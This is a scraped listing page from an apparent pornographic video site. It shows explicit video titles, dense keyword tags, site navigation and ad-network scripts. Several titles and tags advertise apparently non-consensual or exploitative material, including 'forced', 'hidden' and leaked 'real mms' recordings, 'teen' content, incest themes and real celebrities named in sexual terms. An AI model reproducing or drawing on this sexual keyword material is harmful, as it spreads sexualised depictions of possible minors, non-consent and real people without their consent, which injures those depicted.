						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-67047" class="post-item site__col post-67047 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-hot-nighty tag-aunty-local-sex tag-aunty-porn tag-aunty-silk-saree tag-bangla-bf-assam tag-bf-jammu-and-kashmir tag-bihar-xx tag-desi-aunty-bikini tag-full-sexy-aunty tag-hd-indian-pron tag-india-xx-18 tag-indian-aunty-live-sex tag-indian-aunty-saree tag-indian-bf-bengali tag-indian-bf-hindi-mein tag-indian-celebrities-pron tag-indian-granny-porn tag-indian-holi-nude tag-indian-xx tag-indian-xxx-tube tag-local-sex-aunty tag-mallu-bikini tag-mallu-sex tag-mallu-tango-video tag-mallu-web-sex tag-malluanties tag-romantic-indian-bf tag-sex-with-aunti tag-sexy-aunty-sexy tag-white-nude-indian tag-x-bf-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67047" href="https://porhubvideo.com/mature-horny-aunty-indian-aunty-live-sex-suck-fuck-dewar/" title="Mature horny aunty indian aunty live sex suck fuck dewar" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Mature-horny-aunty-indian-aunty-live-sex-suck-fuck-dewar.jpg" alt="Mature-horny-aunty-indian-aunty-live-sex-suck-fuck-dewar.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-horny-aunty-indian-aunty-live-sex-suck-fuck-dewar/?video_embed=67047&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-horny-aunty-indian-aunty-live-sex-suck-fuck-dewar/" title="Mature horny aunty indian aunty live sex suck fuck dewar">Mature horny aunty indian aunty live sex suck fuck dewar</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-42863" class="post-item site__col post-42863 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-amateur-nudes tag-bigtits-pics tag-boobs-pics tag-hd-porn-pics tag-hot-nudes tag-mature-nude tag-mature-porn-pics tag-milf-pic tag-naked-mature-women tag-naked-milf tag-naked-pics tag-naked-pictures tag-naked-women-pics tag-nude-babes tag-nude-images tag-nude-ladies tag-nude-mature-women tag-nude-milf tag-nude-photo tag-nude-pics tag-nude-selfie tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-pornstar-pics tag-pussy-images tag-sexy-nudes tag-xxx-hd-photo post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42863" href="https://porhubvideo.com/big-boobs-muslim-hot-girl-pics-of-tits-full-nude-pics-collection/" title="Big boobs muslim hot girl pics of tits full nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Big-boobs-muslim-hot-girl-pics-of-tits-full-nude-pics-collection-1.jpg" alt="Big boobs muslim hot girl pics of tits full nude pics collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-boobs-muslim-hot-girl-pics-of-tits-full-nude-pics-collection/" title="Big boobs muslim hot girl pics of tits full nude pics collection">Big boobs muslim hot girl pics of tits full nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-66387" class="post-item site__col post-66387 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-blonde-porn tag-english-bf-indian tag-femalefaketaxi tag-flem-bf-india tag-free-lesbian-porn tag-galoretube tag-gonzoxxxmovies tag-hot-nudes tag-india-kolkata-bangla-bf tag-indian-bf-xxxx tag-indian-boobs-porn tag-indian-hindi-bf-hd tag-indian-house-bf tag-indian-indian-bf-hd tag-indian-nude-xnxx tag-indian-teachers-pron tag-japanese-wife-porn tag-katerina-hartlova tag-nepali-xx-2021 tag-sexy-bf-hindi-bihar tag-south-indian-naked-video tag-south-indian-xxx-video tag-teacher-porn tag-tera-patrick tag-trannysex tag-xhamster-porn tag-xxnx-tv tag-xxx-bf-indian tag-xxx-hard tag-xxx-hd-videos-indian tag-youorn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66387" href="https://porhubvideo.com/beautiful-college-girl-indian-teachers-pron-riding-bf/" title="Beautiful college girl indian teachers pron riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Beautiful-college-girl-indian-teachers-pron-riding-bf.jpg" alt="Beautiful-college-girl-indian-teachers-pron-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-college-girl-indian-teachers-pron-riding-bf/?video_embed=66387&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-college-girl-indian-teachers-pron-riding-bf/" title="Beautiful college girl indian teachers pron riding bf">Beautiful college girl indian teachers pron riding bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-57869" class="post-item site__col post-57869 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anuty-xnx tag-best-indian-xxx tag-bhabhi-xxxn tag-desi-hidden-porn tag-desi-sexy-open tag-desi-xnxx-hd tag-desi-xvideo tag-desi49-porn tag-desikamasutra tag-desiporntube tag-family-therapy-xnx tag-gujarati-bf-sexy tag-hot-desi-pron tag-local-bf-sexy-hd tag-mom-and-son-xnx tag-mouni-roy-xnxxx tag-nora-fatehi-hot-xnxx tag-omegle-xnx tag-plus-size-xnx tag-priyanka-xnx tag-punjabi-desi-xxx tag-sexybfdesi tag-telugu-tamil-bf tag-x-xnx-2021 tag-xnx-c6 tag-xnx-ido tag-xnx-kamasutra tag-xnx-mother tag-xnxvedio-hd tag-xxx-hd-desi-video tag-xxx-xnx-new post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57869" href="https://porhubvideo.com/village-amateur-mature-couple-desikamasutra-sucking-mms/" title="Village amateur mature couple desikamasutra sucking mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Village-amateur-mature-couple-desikamasutra-sucking-mms.jpg" alt="Village-amateur-mature-couple-desikamasutra-sucking-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-amateur-mature-couple-desikamasutra-sucking-mms/?video_embed=57869&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-amateur-mature-couple-desikamasutra-sucking-mms/" title="Village amateur mature couple desikamasutra sucking mms">Village amateur mature couple desikamasutra sucking mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-60541" class="post-item site__col post-60541 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-video-local-bf tag-bf-hd-video-desi tag-bouncing-boobs tag-desi-erotic-porn tag-desi-gujarati-bp-video tag-desi-milk-xxx tag-desi-porn-list tag-desi-porn-video tag-desi-xvideo-hindi tag-desi-xxx-hd-com tag-desibf-xx tag-forced-anal tag-fpoxxx tag-jungle-ki-bf-hindi-mein tag-kporno tag-latina-porn tag-marwadi-xnxx tag-mia-malkova-xxx tag-mylovedtube tag-new-porn tag-phornhub tag-porbhub tag-porbn tag-porn-300 tag-real-desi-mms tag-redyube tag-sexgif tag-sexy-video-chudai-desi tag-step-sister-porn tag-xnxx-desi-anty tag-xxnx-deshi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60541" href="https://porhubvideo.com/desi-milk-xxx-desi-sexy-girl-suck-lover-dick-mms-hd/" title="desi milk xxx desi sexy girl suck lover dick mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/desi-milk-xxx-desi-sexy-girl-suck-lover-dick-mms-HD.jpg" alt="desi-milk-xxx-desi-sexy-girl-suck-lover-dick-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-milk-xxx-desi-sexy-girl-suck-lover-dick-mms-hd/?video_embed=60541&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-milk-xxx-desi-sexy-girl-suck-lover-dick-mms-hd/" title="desi milk xxx desi sexy girl suck lover dick mms HD">desi milk xxx desi sexy girl suck lover dick mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-415" class="post-item site__col post-415 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-bf-movie-hindi-mein tag-bfxxxhd tag-full-hd-sexy-film tag-gayhd tag-girl-sucking-girl tag-girl-sucking-x-videos tag-hd-porn-hindi tag-hd-sex-tv tag-hd-x-videos tag-hdpornvideos tag-hdsexvideo tag-hindi-bf-hd-video tag-hindi-mein-bf-sexy tag-hot-cute-girl-x-videos tag-porhubvideos tag-porn-hd-hindi tag-pronktub tag-sexy-blue-film-hindi-mein tag-sexy-bp-hd tag-sexy-video-hd-movie tag-sunny-leone-bf-full-hd tag-sunny-leone-ki-bf-film tag-sunny-leone-ki-sexy-bf tag-sunny-leone-sexy-video-full-hd tag-sxe-video-hd tag-sxxxc tag-xnxx-full-hd-video tag-xnxx-hd-new tag-xnxxhdvideo tag-xnxxxhd tag-xxnxx-hd tag-xxx-hot-bf tag-xxxcomhd tag-xxxsey post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="415" href="https://porhubvideo.com/hot-cute-girl-sucking-girl-hd-x-videos/" title="Hot Cute girl sucking Girl HD x videos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/07/Hot-Cute-girl-sucking-Girl-HD-x-videos3.jpg" alt="Hot-Cute-girl-sucking-Girl-HD-x-videos3"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-cute-girl-sucking-girl-hd-x-videos/?video_embed=415&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-cute-girl-sucking-girl-hd-x-videos/" title="Hot Cute girl sucking Girl HD x videos">Hot Cute girl sucking Girl HD x videos</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-53094" class="post-item site__col post-53094 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabhi-porn-sites tag-bhabi-x-xx-video tag-desi-bhabhi-imo tag-desi-bhabhi-xnx tag-desi-bhabi-xx-x tag-hindi-bf-kerala tag-hot-bhabi-with-saree tag-hot-indian-nude tag-hot-sexy-bhabhi-xnxx tag-hot-sexy-desi-bhabhi tag-india-kolkata-xx tag-india-xx-local tag-indian-anal-porn tag-indian-bf-tamil tag-indian-intimacy-nude tag-indian-nude-porn tag-indian-por tag-indian-sleeping-nude tag-indian-tango-live-nude-videos tag-indian-xxx-movies tag-kavita-bhabiporn tag-lucknow-bf-bf tag-mumbai-bf-bf tag-porn-video-bhabi tag-red-saree-hot-bhabhi tag-savita-bhabhi-porn-video tag-savita-bhabhi-xvideo tag-telugu-bf-indian tag-xnxx-bhabi tag-xnxx-desibhabi tag-xxxdesi-bhabhi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="53094" href="https://porhubvideo.com/very-hot-horny-porn-video-bhabi-sucking-bf-dick-mms-hd/" title="Very hot horny porn video bhabi sucking bf dick mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Very-hot-horny-porn-bhabi-sucking-bf-dick-mms-HD.jpg" alt="Very hot horny porn bhabi sucking bf dick mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-hot-horny-porn-video-bhabi-sucking-bf-dick-mms-hd/?video_embed=53094&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-hot-horny-porn-video-bhabi-sucking-bf-dick-mms-hd/" title="Very hot horny porn video bhabi sucking bf dick mms HD">Very hot horny porn video bhabi sucking bf dick mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-5893" class="post-item site__col post-5893 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-aunty-ki-chudai-video tag-auntyfuck tag-beautiful-girl-painful-fuck tag-bhabhi-nude tag-bhabhixxx tag-cute-teen-girl-painful-fuck tag-cute-teen-girl-painful-fucking tag-desi-anal tag-desi-bhabhi-bf tag-desi-gay-sex tag-desi-hot-sex tag-desi-indianporn tag-desi-mms-hd tag-desi-mms-porn tag-desi-nude-pics tag-desi-pirn tag-desi-porm tag-desi-porn-sites tag-desi-pron tag-desi-sex tag-desi-sex-blog tag-desi-sex-com tag-desi-sex-mms tag-desi-sex-video tag-desi-teen-porn tag-desi-village-girl-fuck tag-desibhabhisex tag-desipron tag-girl-painful-hard-fuck tag-hard-chudai tag-mmsxxx tag-painful-hard-fuck-by-lover tag-village-girl-painful-fuck tag-village-girl-painful-hard-fuck post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="5893" href="https://porhubvideo.com/desi-village-girl-painful-hard-fuck-by-lover-in-night-desi-sex-mms/" title="Desi Village Girl Painful Hard fuck By Lover in Night desi sex mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/Desi-Village-Girl-Painful-Hard-fuck-By-Lover-in-Night-desi-sex-mms.jpg" alt="Desi-Village-Girl-Painful-Hard-fuck-By-Lover-in-Night-desi-sex-mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-girl-painful-hard-fuck-by-lover-in-night-desi-sex-mms/?video_embed=5893&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-girl-painful-hard-fuck-by-lover-in-night-desi-sex-mms/" title="Desi Village Girl Painful Hard fuck By Lover in Night desi sex mms">Desi Village Girl Painful Hard fuck By Lover in Night desi sex mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 8</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/xxx-hindi/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/xxx-hindi/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/xxx-hindi/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/xxx-hindi/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/xxx-hindi/page/2/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/tag/xxx-hindi/page/8/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Ftag%2Fxxx-hindi%2F&dt=1768974274284&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
